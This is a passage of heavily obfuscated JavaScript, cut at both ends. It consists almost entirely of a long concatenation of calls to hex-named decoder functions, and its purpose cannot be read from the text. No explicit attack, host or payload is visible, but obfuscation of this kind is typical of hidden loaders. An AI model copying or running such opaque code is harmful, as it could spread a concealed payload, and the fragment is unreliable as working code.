97,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad